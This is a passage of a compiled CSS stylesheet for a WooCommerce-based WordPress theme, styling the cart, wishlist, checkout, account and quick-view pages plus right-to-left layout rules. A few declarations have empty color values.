body.woocommerce-cart .woocommerce-cart-form tbody .product-name a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a, body.woocommerce-cart #yith-wcwl-form tbody .product-name a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a {
  color: #152136;
  font-size: 16px;
  font-weight: 600;
  font-family: "Montserrat";
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-cart #yith-wcwl-form tbody .product-name a:hover, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a:hover {
  color: #5629b7;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-cart #yith-wcwl-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name .yith-wcqv-button {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-cart #yith-wcwl-form tbody .product-name dl.variation, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name dl.variation {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price, body.woocommerce-cart #yith-wcwl-form tbody .product-price, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal {
  color: #152136;
  font-size: 16px;
  font-weight: 600;
  font-family: "Montserrat";
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price ins, body.woocommerce-cart #yith-wcwl-form tbody .product-price ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price ins, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal ins {
  color: #152136;
  background-color: transparent;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail {
  text-align: center !important;
  min-width: 120px;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a {
  display: block;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a img, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a img {
  width: 100%;
  max-width: 80px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
  position: relative;
  min-width: 50px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove {
  font-size: 0px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:before {
  content: "\f136";
  font-family: "Material-Design-Iconic-Font";
  font-size: 18px;
  height: 32px;
  width: 32px;
  line-height: 32px;
  background-color: #5629b7;
  color: #fff;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
  font-weight: normal;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  margin: auto;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:hover:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:hover:before {
  color: #fff;
  background-color: rgba(86, 41, 183, 0.85);
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
    min-height: 57px;
  }
}
body.woocommerce-cart .woocommerce-cart-form table.shop_table, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table, body.woocommerce-cart #yith-wcwl-form table.shop_table, body.woocommerce-wishlist #yith-wcwl-form table.shop_table {
  margin-bottom: 40px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form table.shop_table td, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table td, body.woocommerce-cart #yith-wcwl-form table.shop_table td, body.woocommerce-wishlist #yith-wcwl-form table.shop_table td {
    background-color: #fff !important;
  }
}
body.woocommerce-cart .cart-collaterals .cart_totals > h2, body.woocommerce-wishlist .cart-collaterals .cart_totals > h2 {
  font-size: 24px;
  text-transform: capitalize;
  margin-bottom: 12px;
}
body.woocommerce-cart .cart-collaterals .cart_totals th, body.woocommerce-wishlist .cart-collaterals .cart_totals th {
  color: #152136;
  vertical-align: middle !important;
}
body.woocommerce-cart .cart-collaterals .cart_totals th + td, body.woocommerce-wishlist .cart-collaterals .cart_totals th + td {
  border-left: 1px solid #ebebeb;
}
body.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-wishlist .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-cart .cart-collaterals .cart_totals .order-total td, body.woocommerce-wishlist .cart-collaterals .cart_totals .order-total td, body.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal strong, body.woocommerce-wishlist .cart-collaterals .cart_totals .cart-subtotal strong, body.woocommerce-cart .cart-collaterals .cart_totals .order-total strong, body.woocommerce-wishlist .cart-collaterals .cart_totals .order-total strong {
  font-weight: 700;
  font-weight: 400;
  color: #5629b7;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator p, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator p {
  margin-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button {
  color: #5629b7;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after {
  content: '\f2f9';
  margin-left: 9px;
  font-family: "Material-Design-Iconic-Font";
  position: relative;
  top: 1px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover {
  color: #5629b7;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 10px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout {
  padding-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 14px;
}
body.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .wc-proceed-to-checkout {
  text-align: right;
}
.woocommerce-checkout form.checkout_coupon {
  border: 1px solid #eee;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #f7f8fa;
}
.woocommerce-checkout form.checkout_coupon .form-row-first {
  width: 50%;
  padding-right: 30px;
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
  width: 50%;
}
.woocommerce-checkout #add_payment_method #payment, .woocommerce-checkout #payment {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-checkout #customer_details {
  margin: 0 -15px;
  width: inherit;
}
.woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout #customer_details {
    margin: 0;
  }
  .woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
    width: 100%;
  }
}
.woocommerce-checkout #customer_details span.woocommerce-input-wrapper {
  width: 100%;
  display: block;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields > h3 {
  font-size: 26px;
  text-transform: capitalize;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields > h3 {
  font-size: 26px;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address {
  font-size: 28px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address:hover {
  color: #5629b7;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox {
  position: absolute;
  opacity: 0;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address .woocommerce-form__label span:after {
  content: "\f01a";
  font-family: FontAwesome;
  margin-left: 14px;
  font-weight: normal;
}
.woocommerce-checkout #customer_details #billing_country_field label, .woocommerce-checkout #customer_details #shipping_country_field label, .woocommerce-checkout #customer_details #billing_address_1_field label, .woocommerce-checkout #customer_details #shipping_address_1_field label, .woocommerce-checkout #customer_details #order_comments_field label {
  display: none !important;
}
.woocommerce-checkout #customer_details #billing_country_field textarea, .woocommerce-checkout #customer_details #shipping_country_field textarea, .woocommerce-checkout #customer_details #billing_address_1_field textarea, .woocommerce-checkout #customer_details #shipping_address_1_field textarea, .woocommerce-checkout #customer_details #order_comments_field textarea {
  padding: 18px 30px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review_heading {
  font-size: 26px;
  text-transform: capitalize;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th {
  font-weight: 500;
  vertical-align: middle !important;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th + td {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .product-total {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .cart-subtotal strong, .woocommerce-checkout form.woocommerce-checkout #order_review .order-total strong {
  font-weight: 500;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
  margin-bottom: 60px;
  border-right: none;
  border-top: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table th {
  font-weight: 700;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table th, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table td {
  border-left: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment {
  background-color: #f7f8fa;
  border: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .about_paypal {
  margin-left: 10px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods {
  padding: 20px;
  border-bottom: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .place-order {
  padding: 20px;
  margin: 0;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment #place_order {
  float: none;
  margin-top: 10px;
  background-color: #5629b7;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment #place_order:hover {
  background-color: transparent;
  color: #5629b7;
}
.woocommerce-checkout #payment label {
  font-size: 16px;
  color: rgba(0, 0, 0, 0.87);
  font-weight: 600;
}
.woocommerce-account .site-content #primary .entry-content > .woocommerce {
  margin: 0 -15px;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
  width: 30%;
  float: left;
  padding: 0 15px;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 60px;
  }
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul {
  margin: 0;
  list-style: none;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #eaeaea;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a {
  font-size: 16px;
  padding: 10px 0;
  color: #42495b;
  position: relative;
  display: block;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: #5629b7;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:before {
  content: "\f178";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  display: block;
  font-family: "FontAwesome";
  color: #5629b7;
  margin-left: -16px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: inherit;
  padding-left: 26px;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a:before, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover:before {
  margin-left: 0;
  opacity: 1;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content {
  margin-bottom: 30px;
  padding: 0 15px;
  width: 70%;
  float: left;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary .woocommerce-MyAccount-content {
    width: 100%;
    margin-bottom: 0;
  }
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-1, .woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-2 {
  flex: inherit;
  max-width: inherit;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-form {
  background-color: #f7f8fa;
  border: 1px solid #eee;
  padding: 30px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  max-width: 670px;
  margin: 0px auto 30px auto;
}
.woocommerce-account .site-content #primary .woocommerce-form label {
  font-weight: 500;
  margin-bottom: 2px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button.button {
  margin-right: 16px;
  height: auto;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword {
  margin-bottom: 0;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a {
  color: #5629b7;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a:hover {
  color: #5629b7;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox {
  padding: 0;
  line-height: 50px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox span {
  font-size: 15px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  position: relative;
  top: -1px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button {
  height: 42px;
}
.woocommerce-account .site-content #primary .woocommerce-notices-wrapper + h2 {
  text-align: center;
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login {
  margin: 0 -15px;
  width: inherit;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-account .site-content #primary #customer_login h2 {
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary #customer_login {
    margin: 0;
  }
  .woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
    width: 100%;
    padding: 0;
  }
}
.woocommerce-account .site-content #primary .woocommerce-password-strength.bad {
  background-color: transparent;
  padding: 8px 0;
}
body #yith-wcwl-popup-message {
  margin-left: -108px;
  display: none;
  bottom: 30px;
  top: auto;
  right: 30px;
  left: auto;
  background-color: #5629b7;
  border-radius: 3px;
  border: none;
  color: #fff;
  padding: 0 20px;
}
body #yith-quick-view-modal .yith-quick-view-overlay {
  background-color: rgba(0, 0, 0, 0.85);
}
body #yith-quick-view-modal .yith-wcqv-main {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close {
  color: rgba(0, 0, 0, 0.2);
  opacity: 1;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 0px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
  content: "\e646";
  font-family: 'themify';
  font-size: 13px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover {
  border-color: #5629b7;
  color: #fff;
  background-color: #5629b7;
}
body #yith-quick-view-modal .onsale {
  top: 29px !important;
}
body #yith-quick-view-modal #yith-quick-view-content div.images {
  padding: 15px;
  margin-bottom: 0;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary {
  padding: 30px 30px 15px 15px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary h1.product_title {
  font-size: 30px;
  margin-bottom: 5px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .woocommerce-product-rating {
  margin-bottom: 10px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .price {
  font-weight: 600;
  color: #5629b7;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .price del {
  color: #666;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart {
  border-top: 1px solid #f7f9fb;
  border-bottom: 1px solid #f7f9fb;
  padding: 18px 0;
  margin-bottom: 30px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart label {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 700;
  color: #232323;
  font-weight: 700;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .reset_variations {
  display: none !important;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item {
  background-color: #f3f3f3;
  border: none;
  line-height: 40px;
  color: #6f6f6f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item span {
  font-size: 14px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item.selected, body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: #5629b7;
  color: #fff;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  margin: 0 5px 5px 0;
  opacity: 0.5;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item span {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item.selected {
  opacity: 1;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .woocommerce-product-details__short-description p {
  margin-bottom: 24px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as {
  display: block;
  font-weight: 600;
  font-size: 15px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper a, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in a, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as a {
  color: #5629b7;
  margin-left: 7px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper a:hover, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in a:hover, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as a:hover {
  color: ;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in {
  display: none;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .quantity .qty {
  margin: 0 20px 0 0;
  padding: 0 12px;
  width: 70px;
  height: 60px;
}
.wishlist-title {
  width: 100%;
  text-align: center;
  margin: 0 0 45px;
}
.shop_table.cart.wishlist_table {
  margin-bottom: 0 !important;
}
#yith-wcwl-form tfoot td {
  display: none;
}
#yith-wcwl-form .product-stock-status {
  font-size: 16px;
  font-weight: 600;
}
#yith-wcwl-form .product-stock-status .wishlist-in-stock {
  color:  !important;
}
#yith-wcwl-form .wishlist-empty {
  text-align: center !important;
}
#yith-wcwl-form .product-add-to-cart {
  text-align: center !important;
}
#yith-wcwl-form .product-add-to-cart a.button {
  padding: 0 20px;
  background-color: #5629b7;
  color: #fff;
  line-height: 60px;
  display: inline-block !important;
}
#yith-wcwl-form .product-add-to-cart a.button:hover {
  background-color: ;
}
#yith-wcwl-form .product-add-to-cart a.button.loading {
  padding-right: 30px;
}
#yith-wcwl-form .product-add-to-cart a.button.loading:after {
  top: 0 !important;
  right: 0px !important;
  text-indent: 0px;
  height: 50px !important;
  width: 50px !important;
  line-height: 50px !important;
  text-align: center !important;
}
#yith-wcwl-form .yith-wcwl-share {
  display: none;
}
@media screen and (max-width: 767px) {
  #yith-wcwl-form {
    overflow-x: scroll;
  }
  #yith-wcwl-form .cart.wishlist_table {
    min-width: 767px;
  }
}
body.rtl {
  direction: rtl;
  unicode-bidi: embed;
  text-align: right;
}
body.rtl .vc_col-lg-1, body.rtl .vc_col-lg-10, body.rtl .vc_col-lg-11, body.rtl .vc_col-lg-12, body.rtl .vc_col-lg-2, body.rtl .vc_col-lg-3, body.rtl .vc_col-lg-4, body.rtl .vc_col-lg-5, body.rtl .vc_col-lg-6, body.rtl .vc_col-lg-7, body.rtl .vc_col-lg-8, body.rtl .vc_col-lg-9, body.rtl .vc_col-md-1, body.rtl .vc_col-md-10, body.rtl .vc_col-md-11, body.rtl .vc_col-md-12, body.rtl .vc_col-md-2, body.rtl .vc_col-md-3, body.rtl .vc_col-md-4, body.rtl .vc_col-md-5, body.rtl .vc_col-md-6, body.rtl .vc_col-md-7, body.rtl .vc_col-md-8, body.rtl .vc_col-md-9, body.rtl .vc_col-sm-1, body.rtl .vc_col-sm-10, body.rtl .vc_col-sm-11, body.rtl .vc_col-sm-12, body.rtl .vc_col-sm-2, body.rtl .vc_col-sm-3, body.rtl .vc_col-sm-4, body.rtl .vc_col-sm-5, body.rtl .vc_col-sm-6, body.rtl .vc_col-sm-7, body.rtl .vc_col-sm-8, body.rtl .vc_col-sm-9, body.rtl .vc_col-xs-1, body.rtl .vc_col-xs-10, body.rtl .vc_col-xs-11, body.rtl .vc_col-xs-12, body.rtl .vc_col-xs-2, body.rtl .vc_col-xs-3, body.rtl .vc_col-xs-4, body.rtl .vc_col-xs-5, body.rtl .vc_col-xs-6, body.rtl .vc_col-xs-7, body.rtl .vc_col-xs-8, body.rtl .vc_col-xs-9 {
  float: right;
}
body.rtl .text-left, body.rtl .align-left {
  text-align: right;
}
body.rtl .owl-dots .owl-dot {
  margin: 0 8px;
}
body.rtl .owl-nav {
  direction: ltr;
}
body.rtl input[type="text"], body.rtl input[type="email"], body.rtl input[type="url"], body.rtl input[type="password"], body.rtl input[type="search"], body.rtl input[type="tel"], body.rtl input[type="number"], body.rtl input[type="range"], body.rtl input[type="date"], body.rtl input[type="month"], body.rtl input[type="week"], body.rtl input[type="time"], body.rtl input[type="datetime"], body.rtl input[type="datetime-local"], body.rtl input[type="color"], body.rtl textarea, body.rtl select, body.rtl .nice-select {
  text-align: right;
}
body.rtl .nice-select:after {
  right: auto;
  left: 18px;
}
body.rtl .nice-select {
  padding-left: 40px;
  padding-right: 18px;
}
body.rtl .nice-select .option {
  text-align: right;
}
body.rtl #pagetitle h1.page-title {
  margin-right: 0;
  margin-left: 30px;
}
body.rtl .wpcf7-form .input-filled > i {
  right: auto;
  left: 38px;
}
body.rtl .wpcf7-form .input-filled > i + .wpcf7-form-control-wrap .wpcf7-form-control:not(.wpcf7-submit) {
  padding-right: 40px;
  padding-left: 70px;
}
body.rtl #pagetitle .page-title-search .search-field {
  padding-right: 30px;
  padding-left: 86px;
}
body.rtl #pagetitle .page-title-search .search-submit {
  right: auto;
  left: 0;
}
@media screen and (min-width: 992px) {
  .rtl .text-left-lg {
    text-align: right !important;
  }
  .rtl .text-right-lg {
    text-align: left !important;
  }
}
@media screen and (max-width: 1199px) {
  .rtl .align-left-md {
    text-align: right;
  }
  .rtl .align-right-md {
    text-align: left;
  }
}
@media screen and (max-width: 991px) {
  .rtl .text-left-md {
    text-align: right !important;
  }
  .rtl .text-right-md {
    text-align: left !important;
  }
  .rtl .align-left-sm {
    text-align: right;
  }
  .rtl .align-right-sm {
    text-align: left;
  }
}
@media screen and (max-width: 767px) {
  .rtl {
    /* Header */
  }
  .rtl .text-left-sm {
    text-align: right !important;
  }
  .rtl .text-right-sm {
    text-align: left !important;
  }
  .rtl .align-left-xs {
    text-align: right;
  }
  .rtl .align-right-xs {
    text-align: left;
  }
}
@media screen and (min-width: 992px) {
  .rtl #header-wrap .primary-menu > li {
    float: right;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .site-menu-right {
    margin-left: 0;
    margin-right: 14px;
  }
